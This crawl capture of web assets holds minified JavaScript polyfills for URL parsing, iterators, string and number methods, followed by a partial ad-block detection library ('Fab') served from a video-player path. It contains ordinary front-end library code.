if("?"===o)u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.query="",c=DM;else{if("#"!==o){u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.path.length--,c=MM;continue}u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.query=e.query,u.fragment="",c=BM}break;case xM:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,c=MM;continue}c=TM}else c=IM;break;case OM:if(c=IM,"/"!==o||"/"!==__(s,f+1))continue;f++;break;case IM:if("/"!==o&&"\\"!==o){c=TM;continue}break;case TM:if("@"===o){h&&(s="%40"+s),h=!0,i=y_(s);for(var v=0;v<i.length;v++){var d=i[v];if(":"!==d||p){var g=pM(d,lM);p?u.password+=g:u.username+=g}else p=!0}s=""}else if(o===i_||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(h&&""===s)return"Invalid authority";f-=y_(s).length+1,s="",c=PM}else s+=o;break;case PM:case kM:if(r&&"file"===u.scheme){c=CM;continue}if(":"!==o||l){if(o===i_||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===s)return Y_;if(r&&""===s&&(u.includesCredentials()||null!==u.port))return;if(a=u.parseHost(s))return a;if(s="",c=_M,r)return;continue}"["===o?l=!0:"]"===o&&(l=!1),s+=o}else{if(""===s)return Y_;if(a=u.parseHost(s))return a;if(s="",c=UM,r===kM)return}break;case UM:if(!M_(X_,o)){if(o===i_||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||r){if(""!==s){var y=L_(s,10);if(y>65535)return J_;u.port=u.isSpecial()&&y===vM[u.scheme]?null:y,s=""}if(r)return;c=_M;continue}return J_}s+=o;break;case LM:if(u.scheme="file","/"===o||"\\"===o)c=jM;else{if(!e||"file"!==e.scheme){c=MM;continue}switch(o){case i_:u.host=e.host,u.path=w_(e.path),u.query=e.query;break;case"?":u.host=e.host,u.path=w_(e.path),u.query="",c=DM;break;case"#":u.host=e.host,u.path=w_(e.path),u.query=e.query,u.fragment="",c=BM;break;default:gM(N_(w_(n,f),""))||(u.host=e.host,u.path=w_(e.path),u.shortenPath()),c=MM;continue}}break;case jM:if("/"===o||"\\"===o){c=CM;break}e&&"file"===e.scheme&&!gM(N_(w_(n,f),""))&&(dM(e.path[0],!0)?F_(u.path,e.path[0]):u.host=e.host),c=MM;continue;case CM:if(o===i_||"/"===o||"\\"===o||"?"===o||"#"===o){if(!r&&dM(s))c=MM;else if(""===s){if(u.host="",r)return;c=_M}else{if(a=u.parseHost(s))return a;if("localhost"===u.host&&(u.host=""),r)return;s="",c=_M}continue}s+=o;break;case _M:if(u.isSpecial()){if(c=MM,"/"!==o&&"\\"!==o)continue}else if(r||"?"!==o)if(r||"#"!==o){if(o!==i_&&(c=MM,"/"!==o))continue}else u.fragment="",c=BM;else u.query="",c=DM;break;case MM:if(o===i_||"/"===o||"\\"===o&&u.isSpecial()||!r&&("?"===o||"#"===o)){if(wM(s)?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F_(u.path,"")):yM(s)?"/"===o||"\\"===o&&u.isSpecial()||F_(u.path,""):("file"===u.scheme&&!u.path.length&&dM(s)&&(u.host&&(u.host=""),s=__(s,0)+":"),F_(u.path,s)),s="","file"===u.scheme&&(o===i_||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)z_(u.path);"?"===o?(u.query="",c=DM):"#"===o&&(u.fragment="",c=BM)}else s+=pM(o,hM);break;case NM:"?"===o?(u.query="",c=DM):"#"===o?(u.fragment="",c=BM):o!==i_&&(u.path[0]+=pM(o,fM));break;case DM:r||"#"!==o?o!==i_&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":pM(o,fM)):(u.fragment="",c=BM);break;case BM:o!==i_&&(u.fragment+=pM(o,sM))}f++}},parseHost:function(t){var r,e,n;if("["===__(t,0)){if("]"!==__(t,t.length-1))return Y_;if(r=function(t){var r,e,n,o,i,a,u,c=[0,0,0,0,0,0,0,0],f=0,s=null,h=0,l=function(){return __(t,h)};if(":"===l()){if(":"!==__(t,1))return;h+=2,s=++f}for(;l();){if(8===f)return;if(":"!==l()){for(r=e=0;e<4&&M_(eM,l());)r=16*r+L_(l(),16),h++,e++;if("."===l()){if(0===e)return;if(h-=e,f>6)return;for(n=0;l();){if(o=null,n>0){if(!("."===l()&&n<4))return;h++}if(!M_(X_,l()))return;for(;M_(X_,l());){if(i=L_(l(),10),null===o)o=i;else{if(0===o)return;o=10*o+i}if(o>255)return;h++}c[f]=256*c[f]+o,2!==++n&&4!==n||f++}if(4!==n)return;break}if(":"===l()){if(h++,!l())return}else if(l())return;c[f++]=r}else{if(null!==s)return;h++,s=++f}}if(null!==s)for(a=f-s,f=7;0!==f&&a>0;)u=c[f],c[f--]=c[s+a-1],c[s+--a]=u;else if(8!==f)return;return c}($_(t,1,-1)),!r)return Y_;this.host=r}else if(this.isSpecial()){if(t=b_(t),M_(nM,t))return Y_;if(r=function(t){var r,e,n,o,i,a,u,c=q_(t,".");if(c.length&&""===c[c.length-1]&&c.length--,(r=c.length)>4)return t;for(e=[],n=0;n<r;n++){if(""===(o=c[n]))return t;if(i=10,o.length>1&&"0"===__(o,0)&&(i=M_(Z_,o)?16:8,o=$_(o,8===i?1:2)),""===o)a=0;else{if(!M_(10===i?rM:8===i?tM:eM,o))return t;a=L_(o,i)}F_(e,a)}for(n=0;n<r;n++)if(a=e[n],n===r-1){if(a>=C_(256,5-r))return null}else if(a>255)return null;for(u=B_(e),n=0;n<e.length;n++)u+=e[n]*C_(256,3-n);return u}(t),null===r)return Y_;this.host=r}else{if(M_(oM,t))return Y_;for(r="",e=y_(t),n=0;n<e.length;n++)r+=pM(e[n],fM);this.host=r}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return d_(vM,this.scheme)},shortenPath:function(){var t=this.path,r=t.length;!r||"file"===this.scheme&&1===r&&dM(t[0],!0)||t.length--},serialize:function(){var t=this,r=t.scheme,e=t.username,n=t.password,o=t.host,i=t.port,a=t.path,u=t.query,c=t.fragment,f=r+":";return null!==o?(f+="//",t.includesCredentials()&&(f+=e+(n?":"+n:"")+"@"),f+=cM(o),null!==i&&(f+=":"+i)):"file"===r&&(f+="//"),f+=t.cannotBeABaseURL?a[0]:a.length?"/"+N_(a,"/"):"",null!==u&&(f+="?"+u),null!==c&&(f+="#"+c),f},setHref:function(t){var r=this.parse(t);if(r)throw new U_(r);this.searchParams.update()},getOrigin:function(){var t=this.scheme,r=this.port;if("blob"===t)try{return new HM(t.path[0]).origin}catch(mH){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+cM(this.host)+(null!==r?":"+r:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(E_(t)+":",mM)},getUsername:function(){return this.username},setUsername:function(t){var r=y_(E_(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<r.length;e++)this.username+=pM(r[e],lM)}},getPassword:function(){return this.password},setPassword:function(t){var r=y_(E_(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<r.length;e++)this.password+=pM(r[e],lM)}},getHost:function(){var t=this.host,r=this.port;return null===t?"":null===r?cM(t):cM(t)+":"+r},setHost:function(t){this.cannotBeABaseURL||this.parse(t,PM)},getHostname:function(){var t=this.host;return null===t?"":cM(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,kM)},getPort:function(){var t=this.port;return null===t?"":E_(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=E_(t))?this.port=null:this.parse(t,UM))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N_(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,_M))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=E_(t))?this.query=null:("?"===__(t,0)&&(t=$_(t,1)),this.query="",this.parse(t,DM)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=E_(t))?("#"===__(t,0)&&(t=$_(t,1)),this.fragment="",this.parse(t,BM)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var HM=function(t){var r=v_(this,zM),e=R_(arguments.length,1)>1?arguments[1]:void 0,n=O_(r,new FM(t,!1,e));u_||(r.href=n.serialize(),r.origin=n.getOrigin(),r.protocol=n.getProtocol(),r.username=n.getUsername(),r.password=n.getPassword(),r.host=n.getHost(),r.hostname=n.getHostname(),r.port=n.getPort(),r.pathname=n.getPathname(),r.search=n.getSearch(),r.searchParams=n.getSearchParams(),r.hash=n.getHash())},zM=HM.prototype,qM=function(t,r){return{get:function(){return I_(this)[t]()},set:r&&function(t){return I_(this)[r](t)},configurable:!0,enumerable:!0}};if(u_&&(p_(zM,"href",qM("serialize","setHref")),p_(zM,"origin",qM("getOrigin")),p_(zM,"protocol",qM("getProtocol","setProtocol")),p_(zM,"username",qM("getUsername","setUsername")),p_(zM,"password",qM("getPassword","setPassword")),p_(zM,"host",qM("getHost","setHost")),p_(zM,"hostname",qM("getHostname","setHostname")),p_(zM,"port",qM("getPort","setPort")),p_(zM,"pathname",qM("getPathname","setPathname")),p_(zM,"search",qM("getSearch","setSearch")),p_(zM,"searchParams",qM("getSearchParams")),p_(zM,"hash",qM("getHash","setHash"))),l_(zM,"toJSON",function(){return I_(this).serialize()},{enumerable:!0}),l_(zM,"toString",function(){return I_(this).serialize()},{enumerable:!0}),k_){var $M=k_.createObjectURL,VM=k_.revokeObjectURL;$M&&l_(HM,"createObjectURL",s_($M,k_)),VM&&l_(HM,"revokeObjectURL",s_(VM,k_))}S_(HM,"URL"),a_({global:!0,constructor:!0,forced:!c_,sham:!u_},{URL:HM});var WM=ro,GM=o,YM=Vg,JM=lo,KM=VL,QM=$("URL"),XM=KM&&GM(function(){QM.canParse()}),ZM=GM(function(){return 1!==QM.canParse.length});WM({target:"URL",stat:!0,forced:!XM||ZM},{canParse:function(t){var r=YM(arguments.length,1),e=JM(t),n=r<2||void 0===arguments[1]?void 0:JM(arguments[1]);try{return!!new QM(e,n)}catch(mH){return!1}}});var tN=f;ro({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return tN(URL.prototype.toString,this)}});var rN=Qe,eN=E,nN=lo,oN=Vg,iN=URLSearchParams,aN=iN.prototype,uN=eN(aN.append),cN=eN(aN.delete),fN=eN(aN.forEach),sN=eN([].push),hN=new iN("a=1&a=2&b=3");hN.delete("a",1),hN.delete("b",void 0),hN+""!="a=2"&&rN(aN,"delete",function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return cN(this,t);var n=[];fN(this,function(t,r){sN(n,{key:r,value:t})}),oN(r,1);for(var o,i=nN(t),a=nN(e),u=0,c=0,f=!1,s=n.length;u<s;)o=n[u++],f||o.key===i?(f=!0,cN(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===a||uN(this,o.key,o.value)},{enumerable:!0,unsafe:!0});var lN=Qe,pN=E,vN=lo,dN=Vg,gN=URLSearchParams,yN=gN.prototype,wN=pN(yN.getAll),mN=pN(yN.has),bN=new gN("a=1");!bN.has("a",2)&&bN.has("a",void 0)||lN(yN,"has",function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return mN(this,t);var n=wN(this,t);dN(r,1);for(var o=vN(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1},{enumerable:!0,unsafe:!0});var EN=i,SN=E,RN=go,AN=URLSearchParams.prototype,xN=SN(AN.forEach);EN&&!("size"in AN)&&RN(AN,"size",{get:function(){var t=0;return xN(this,function(){t++}),t},configurable:!0,enumerable:!0});var ON=ro,IN=$,TN=H,PN=fo,kN=o,UN="Error",LN="DOMException",jN=Object.setPrototypeOf||{}.__proto__,CN=IN(LN),_N=Error,MN=_N.isError;ON({target:"Error",stat:!0,sham:!0,forced:!MN||!jN||kN(function(){return CN&&!MN(new CN(LN))||!MN(new _N(UN,{cause:function(){}}))||MN(IN("Object","create")(_N.prototype))})},{isError:function(t){if(!TN(t))return!1;var r=PN(t);return r===UN||r===LN}});var NN=nP,DN=N,BN=Array;ro({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(mH){return 4!==mH}}()},{with:function(t,r){return NN(DN(this),BN,t,r)}});var FN=ro,HN=f,zN=Dt,qN=V,$N=Cu.IteratorPrototype,VN=yv,WN=Gv,GN=function(){try{Iterator.from({return:null}).return()}catch(mH){return!0}}(),YN=VN(function(){return HN(this.next,this.iterator)},!0);FN({target:"Iterator",stat:!0,forced:GN},{from:function(t){var r=WN("string"==typeof t?zN(t):t,!0);return qN($N,r.iterator)?r.iterator:new YN(r)}});var JN=ro,KN=Math.hypot,QN=Math.abs,XN=Math.sqrt;JN({target:"Math",stat:!0,arity:2,forced:!!KN&&KN(1/0,NaN)!==1/0},{hypot:function(t,r){for(var e,n,o=0,i=0,a=arguments.length,u=0;i<a;)u<(e=QN(arguments[i++]))?(o=o*(n=u/e)*n+1,u=e):o+=e>0?(n=e/u)*n:e;return u===1/0?1/0:u*XN(o)}});var ZN=E(1.1.valueOf),tD=en,rD=lo,eD=C,nD=RangeError,oD=function(t){var r=rD(eD(this)),e="",n=tD(t);if(n<0||n===1/0)throw new nD("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(r+=r))1&n&&(e+=r);return e},iD=Math.log,aD=Math.LOG10E,uD=Math.log10||function(t){return iD(t)*aD},cD=ro,fD=E,sD=en,hD=ZN,lD=oD,pD=uD,vD=o,dD=RangeError,gD=String,yD=isFinite,wD=Math.abs,mD=Math.floor,bD=Math.pow,ED=Math.round,SD=fD(1.1.toExponential),RD=fD(lD),AD=fD("".slice),xD="-6.9000e-11"===SD(-69e-12,4)&&"1.25e+0"===SD(1.255,2)&&"1.235e+4"===SD(12345,3)&&"3e+1"===SD(25,0);cD({target:"Number",proto:!0,forced:!xD||!(vD(function(){SD(1,1/0)})&&vD(function(){SD(1,-1/0)}))||!!vD(function(){SD(1/0,1/0),SD(NaN,1/0)})},{toExponential:function(t){var r=hD(this);if(void 0===t)return SD(r);var e=sD(t);if(!yD(r))return String(r);if(e<0||e>20)throw new dD("Incorrect fraction digits");if(xD)return SD(r,e);var n,o,i,a,u="";if(r<0&&(u="-",r=-r),0===r)o=0,n=RD("0",e+1);else{var c=pD(r);o=mD(c);var f=bD(10,o-e),s=ED(r/f);2*r>=(2*s+1)*f&&(s+=1),s>=bD(10,e+1)&&(s/=10,o+=1),n=gD(s)}return 0!==e&&(n=AD(n,0,1)+"."+AD(n,1)),0===o?(i="+",a="0"):(i=o>0?"+":"-",a=gD(wD(o))),u+(n+="e"+i+a)}});var OD=ro,ID=Dl,TD=$,PD=E,kD=yt,UD=C,LD=lr,jD=Bp,CD=o,_D=Object.groupBy,MD=TD("Object","create"),ND=PD([].push);OD({target:"Object",stat:!0,forced:!_D||CD(function(){return 1!==_D("ab",function(t){return t}).a.length})},{groupBy:function(t,r){UD(t),kD(r);var e=MD(null),n=0;return jD(t,function(t){var o=LD(r(t,n++));o in e?ND(e[o],t):ID(e,o,[t])}),e}}),ro({target:"Object",stat:!0},{hasOwn:Ht});var DD,BD,FD=e,HD=jt,zD=B,qD=xu,$D=Qe,VD="USE_FUNCTION_CONSTRUCTOR",WD=rr("asyncIterator"),GD=FD.AsyncIterator,YD=HD.AsyncIteratorPrototype;if(YD)DD=YD;else if(zD(GD))DD=GD.prototype;else if(HD[VD]||FD[VD])try{BD=qD(qD(qD(Function("return async function*(){}()")()))),qD(BD)===Object.prototype&&(DD=BD)}catch(mH){}DD||(DD={}),zD(DD[WD])||$D(DD,WD,function(){return this});var JD=f,KD=jr,QD=la,XD=bt,ZD=Vf,tB=Te,rB=xp,eB=DD,nB=lc,oB=$("Promise"),iB="AsyncFromSyncIterator",aB=tB.set,uB=tB.getterFor(iB),cB=function(t,r,e,n,o){var i=t.done;oB.resolve(t.value).then(function(t){r(nB(t,i))},function(t){if(!i&&o)try{rB(n,"throw",t)}catch(r){t=r}e(t)})},fB=function(t){t.type=iB,aB(this,t)};fB.prototype=ZD(QD(eB),{next:function(){var t=uB(this);return new oB(function(r,e){var n=KD(JD(t.next,t.iterator));cB(n,r,e,t.iterator,!0)})},return:function(){var t=uB(this).iterator;return new oB(function(r,e){var n=XD(t,"return");if(void 0===n)return r(nB(void 0,!0));var o=KD(JD(n,t));cB(o,r,e,t)})}});var sB=fB,hB=f,lB=sB,pB=jr,vB=Ep,dB=Fp,gB=bt,yB=rr("asyncIterator"),wB=e,mB=f,bB=$,EB=bt,SB=f,RB=yt,AB=jr,xB=H,OB=Oa,IB=$,TB=Fp,PB=function(t,r,e,n){try{var o=EB(t,"return");if(o)return bB("Promise").resolve(mB(o,t)).then(function(){r(e)},function(t){n(t)})}catch(i){return n(i)}r(e)},kB={toArray:function(t){var r=0===t,e=1===t,n=2===t,o=3===t;return function(t,i,a){AB(t);var u=void 0!==i;!u&&r||RB(i);var c=TB(t),f=IB("Promise"),s=c.iterator,h=c.next,l=0;return new f(function(t,c){var p=function(t){PB(s,c,t,c)},v=function(){try{if(u)try{OB(l)}catch(d){p(d)}f.resolve(AB(SB(h,s))).then(function(h){try{if(AB(h).done)r?(a.length=l,t(a)):t(!o&&(n||void 0));else{var d=h.value;try{if(u){var g=i(d,l),y=function(i){if(e)v();else if(n)i?v():PB(s,t,!1,c);else if(r)try{a[l++]=i,v()}catch(u){p(u)}else i?PB(s,t,o||d,c):v()};xB(g)?f.resolve(g).then(y,p):y(g)}else a[l++]=d,v()}catch(w){p(w)}}}catch(m){c(m)}},c)}catch(mH){c(mH)}};v()})}}(0)},UB=ja,LB=E,jB=Dt,CB=Xa,_B=function(t,r){var e=arguments.length<2?gB(t,yB):r;return e?pB(hB(e,t)):new lB(dB(vB(t)))},MB=Ep,NB=Fp,DB=vp,BB=bt,FB=$,HB=function(t,r){var e=wB[t],n=e&&e.prototype;return n&&n[r]},zB=sB,qB=kB.toArray,$B=rr("asyncIterator"),VB=LB(HB("Array","values")),WB=LB(VB([]).next),GB=function(){return new YB(this)},YB=function(t){this.iterator=VB(t)};YB.prototype.next=function(){return WB(this.iterator)};var JB=ro,KB=function(t){var r=this,e=arguments.length,n=e>1?arguments[1]:void 0,o=e>2?arguments[2]:void 0;return new(FB("Promise"))(function(e){var i=jB(t);void 0!==n&&(n=UB(n,o));var a=BB(i,$B),u=a?void 0:DB(i)||GB,c=CB(r)?new r:[],f=a?_B(i,a):new zB(NB(MB(i,u)));e(qB(f,n,c))})},QB=o,XB=Array.fromAsync,ZB=!XB||QB(function(){var t=0;return XB.call(function(){return t++,[]},{length:0}),1!==t});JB({target:"Array",stat:!0,forced:ZB},{fromAsync:KB});var tF,rF=E,eF=sn,nF=lo,oF=C,iF=rF(oD),aF=rF("".slice),uF=Math.ceil,cF={start:(tF=!1,function(t,r,e){var n,o,i=nF(oF(t)),a=eF(r),u=i.length,c=void 0===e?" ":nF(e);return a<=u||""===c?i:((o=iF(c,uF((n=a-u)/c.length))).length>n&&(o=aF(o,0,n)),tF?i+o:o+i)})},fF=ro,sF=E,hF=hk,lF=Ht,pF=cF.start,vF=XA,dF=Array,gF=RegExp.escape,yF=sF("".charAt),wF=sF("".charCodeAt),mF=sF(1.1.toString),bF=sF([].join),EF=/^[0-9a-z]/i,SF=/^[$()*+./?[\\\]^{|}]/,RF=RegExp("^[!\"#%&',\\-:;<=>@`~"+vF+"]"),AF=sF(EF.exec),xF={"\t":"t","\n":"n","\v":"v","\f":"f","\r":"r"},OF=function(t){var r=mF(wF(t,0),16);return r.length<3?"\\x"+pF(r,2,"0"):"\\u"+pF(r,4,"0")};fF({target:"RegExp",stat:!0,forced:!gF||"\\x61b"!==gF("ab")},{escape:function(t){hF(t);for(var r=t.length,e=dF(r),n=0;n<r;n++){var o=yF(t,n);if(0===n&&AF(EF,o))e[n]=OF(o);else if(lF(xF,o))e[n]="\\"+xF[o];else if(AF(SF,o))e[n]="\\"+o;else if(AF(RF,o))e[n]=OF(o);else{var i=wF(o,0);55296!=(63488&i)?e[n]=o:i>=56320||n+1>=r||56320!=(64512&wF(t,n+1))?e[n]=OF(o):(e[n]=o,e[++n]=yF(t,n))}}return bF(e,"")}});var IF=ro,TF=f,PF=Pa,kF=Vu,UF=lc,LF=C,jF=sn,CF=lo,_F=jr,MF=H,NF=lb,DF=xb,BF=bt,FF=Qe,HF=o,zF=qg,qF=fA,$F=AA,VF=Te,WF=rr("matchAll"),GF="RegExp String",YF=GF+" Iterator",JF=VF.set,KF=VF.getterFor(YF),QF=RegExp.prototype,XF=TypeError,ZF=PF("".indexOf),tH=PF("".matchAll),rH=!!tH&&!HF(function(){tH("a",/./)}),eH=kF(function(t,r,e,n){JF(this,{type:YF,regexp:t,string:r,global:e,unicode:n,done:!1})},GF,function(){var t=KF(this);if(t.done)return UF(void 0,!0);var r=t.regexp,e=t.string,n=$F(r,e);return null===n?(t.done=!0,UF(void 0,!0)):t.global?(""===CF(n[0])&&(r.lastIndex=qF(e,jF(r.lastIndex),t.unicode)),UF(n,!1)):(t.done=!0,UF(n,!1))});IF({target:"String",proto:!0,forced:rH},{matchAll:function(t){var r,e,n,o=LF(this);if(MF(t)){if(NF(t)&&(r=CF(LF(DF(t))),!~ZF(r,"g")))throw new XF("`.matchAll` does not allow non-global regexes");if(rH)return tH(o,t);if(n=BF(t,WF))return TF(n,t,o)}else if(rH)return tH(o,t);return e=CF(o),new RegExp(t,"g")[WF](e)}}),WF in QF||FF(QF,WF,function(t){var r,e,n,o=_F(this),i=CF(t),a=zF(o,RegExp),u=CF(DF(o));return r=new a(a===RegExp?o.source:o,u),e=!!~ZF(u,"g"),n=!!~ZF(u,"u"),r.lastIndex=jF(o.lastIndex),new eH(r,i,e,n)});var nH=ro,oH=f,iH=E,aH=C,uH=lo,cH=o,fH=Array,sH=iH("".charAt),hH=iH("".charCodeAt),lH=iH([].join),pH="".toWellFormed,vH=pH&&cH(function(){return"1"!==oH(pH,1)});nH({target:"String",proto:!0,forced:vH},{toWellFormed:function(){var t=uH(aH(this));if(vH)return oH(pH,t);for(var r=t.length,e=fH(r),n=0;n<r;n++){var o=hH(t,n);55296!=(63488&o)?e[n]=sH(t,n):o>=56320||n+1>=r||56320!=(64512&hH(t,n+1))?e[n]="�":(e[n]=sH(t,n),e[++n]=sH(t,n))}return lH(e,"")}});var dH=ax.end,gH=sx("trimEnd")?function(){return dH(this)}:"".trimEnd;ro({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==gH},{trimRight:gH});ro({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==gH},{trimEnd:gH});var yH=ax.start,wH=sx("trimStart")?function(){return yH(this)}:"".trimStart;ro({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==wH},{trimLeft:wH});ro({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==wH},{trimStart:wH}),GI("Int8",function(t){return function(r,e,n){return t(this,r,e,n)}}),GI("Uint8",function(t){return function(r,e,n){return t(this,r,e,n)}},!0),(0,iO.exportTypedArrayStaticMethod)("from",DO,lO);
//# sourceMappingURL=polyfills-BfMHPzsK.js.map


--- FILE ---
content_type: application/javascript
request_url: https://byselapuix.com/player/jw8_26/bafsd.js
body_size: 3302
content:
(function(window, instanceName, className) {
	var debug = false;
	var debugName = 'ZorDon';
	
	var FabUtils = function() {
		var self = this;
		var options = {};
		
		this.errors = {
			throwError: function(name, method, type) {
				throw 'Argument "'+name+'" of method "'+method+'" is not an "'+type+'"';
			},
			isObject: function(value, name, method) {
				if(typeof value !== 'object' || Array.isArray(value) === true || value === null) {
					this.throwError(name, method, 'object');
				}
			},
			isArray: function(value, name, method) {
				if(Array.isArray(value) === false) {
					this.throwError(name, method, 'array');
				}
			},
			isFunction: function(value, name, method) {
				if(typeof value !== 'function') {
					this.throwError(name, method, 'function');
				}
			},
			isString: function(value, name, method) {
				if(typeof value !== 'string') {
					this.throwError(name, method, 'string');
				}
			},
			isBoolean: function(value, name, method) {
				if(typeof value !== 'boolean') {
					this.throwError(name, method, 'boolean');
				}
			},
		};
		
		this.options = {
			set: function(optionsList) {
				self.errors.isObject(optionsList, 'optionsList', 'options.set');
				
				for(var key in optionsList) {
					options[key] = optionsList[key];
					self.debug.log('options.set', 'Set "'+key+'" to "'+optionsList[key]+'"');
				}
				return self;
			},
			get: function(key) {
				return options[key];
			},
		};
		
		this.debug = {
			set: function(isEnable) {
				debug = isEnable;
				self.debug.log('debug.set', 'Set debug to "'+debug+'"');
				return self;
			},
			isEnable: function() {
				return debug;
			},
			log: function(method, message) {
				if(debug === true) {
					self.errors.isString(method, 'method', 'debug.log');
					self.errors.isString(message, 'message', 'debug.log');
					
					console.log('['+debugName+']['+method+'] '+message);
				}
			},
		};
		
		this.versionToInt = function(version) {
			var versionInt = '';
			for(var i=0; i<3; i++) {
				var block = version[i]||0;
				if((''+block).length === 1) {
					block = '0'+block;
				}
				versionInt += block;
			}
			return parseInt(versionInt);
		};
	};
	
	var FabPlugin = function() {
		FabUtils.apply(this);
		
		var data = {};
		var callbackDetected = null;
		var callbackUndetected = null;
		
		this.setDetected = function(callback) {
			callbackDetected = callback;
			return this;
		};
		this.callDetected = function() {
			if(callbackDetected === null) {
				return false;
			}
			callbackDetected();
			callbackDetected = null;
			return true;
		};
		
		this.setUndetected = function(callback) {
			callbackUndetected = callback;
			return this;
		};
		this.callUndetected = function() {
			if(callbackUndetected === null) {
				return false;
			}
			callbackUndetected();
			callbackUndetected = null;
			return true;
		};
	};
	
	var Fab = function() {
		FabUtils.apply(this);
		this.options.set({
			timeout: 200,
		});
		
		var self = this;
		var version = [4, 0, 0, 'beta', 3];
		var events = {};
		var pluginsClass = {};
		
		this.getVersion = function(toInt) {
			if(toInt !== true) {
				return version;
			} else {
				this.versionToInt(version);
			}
		};
		
		this.addEvent = function(name, callback) {
			this.errors.isString(name, 'name', 'addEvent');
			this.errors.isFunction(callback, 'callback', 'addEvent');
			
			if(events[name] === undefined) {
				events[name] = [];
			}
			events[name].push(callback);
			this.debug.log('set', 'Event "'+name+'" added');
			return this;
		};
		this.on = function(detected, callback) {
			this.errors.isBoolean(detected, 'detected', 'on');
			this.errors.isFunction(callback, 'callback', 'on');
			
			return this.addEvent(detected===true?'detected':'undetected', callback);
		};
		this.onDetected = function(callback) {
			this.errors.isFunction(callback, 'callback', 'onDetected');
			
			return this.addEvent('detected', callback);
		};
		this.onNotDetected = function(callback) {
			this.errors.isFunction(callback, 'callback', 'onNotDetected');
			
			return this.addEvent('undetected', callback);
		};
		var dispatchEvent = function(name) {
			var eventsList = events[name];
			if(self.debug.isEnable() === true) {
				var eventsNumber = (eventsList!==undefined?eventsList.length:0);
				self.debug.log('dispatchEvent', 'Starts dispatch of events "'+name+'" (0/'+eventsNumber+')');
			}
			if(eventsList !== undefined) {
				for(var i in eventsList) {
					if(self.debug.isEnable() === true) {
						self.debug.log('dispatchEvent', 'Dispatch event "'+name+'" ('+(parseInt(i)+1)+'/'+eventsNumber+')');
					}
					eventsList[i]();
				}
			}
			return this;
		};
		
		this.check = function(pluginsList, optionsList) {
			 if(pluginsList instanceof Array === false && optionsList === undefined) {
				optionsList = pluginsList;
				pluginsList = undefined;
			}
			if(pluginsList === undefined) {
				pluginsList = Object.keys(pluginsClass);
			}
			if(optionsList === undefined) {
				optionsList = {};
			}
			this.errors.isArray(pluginsList, 'pluginsList', 'check');
			this.errors.isObject(optionsList, 'optionsList', 'check');
			this.debug.log('check', 'Starting check');
			
			var plugins = {};
			var pluginsLength = pluginsList.length;
			var pluginsEndLength = 0;
			
			var end = function(pluginName, detected, force) {
				pluginsEndLength++;
				self.debug.log('check', (detected===true?'Positive':'Negative')+'" check of plugin "'+pluginName+'"');
				if(force === true || detected === true || pluginsEndLength === pluginsLength) {
					clearTimeout(timeout);
					for(var name in plugins) {
						plugins[name].instance.stop();
					}
					dispatchEvent(detected===true?'detected':'undetected');
				}
			};
			this.debug.log('check', 'Starting loading plugins (0/'+pluginsLength+') ('+pluginsList.join()+')');
			if(pluginsLength === 0) {
				end('#NoPlugin', false, true);
				return this;
			}
			for(var i in pluginsList) {
				var name = pluginsList[i];
				this.debug.log('check', 'Load plugin "'+name+'" ('+(parseInt(i)+1)+'/'+pluginsLength+')');
				var plugin = plugins[name] = {
					name:		name,
					instance:	new (pluginsClass[name]),
					detected:	null,
				};
				if(optionsList[name] !== undefined) {
					plugin.instance.options.set(optionsList[name]);
				}
				(function(end, plugin) {
					plugin.instance.setDetected(function() {
						plugin.detected = true;
						end(plugin.name, true);
					}).setUndetected(function() {
						plugin.detected = false;
						end(plugin.name, false);
					});
				})(end, plugin);
			}
			for(var name in plugins) {
				plugins[name].instance.start();
			}
			var timeout = setTimeout(function() {
				end('#Timeout', false, true);
			}, this.options.get('timeout'));
			return this;
		};
		
		this.registerPlugin = function(pluginClass) {
			this.errors.isFunction(pluginClass, 'pluginClass', 'registerPlugin');
			this.errors.isString(pluginClass.pluginName, 'pluginClass.pluginName', 'registerPlugin');
			this.errors.isArray(pluginClass.versionMin, 'pluginClass.versionMin', 'registerPlugin');
			if(pluginClass.versionMin.length !== 3) {
				this.errors.throwError('pluginClass.versionMin', 'registerPlugin', 'array with 3 values');
			}
			
			if(pluginsClass[pluginClass.pluginName] === undefined) {
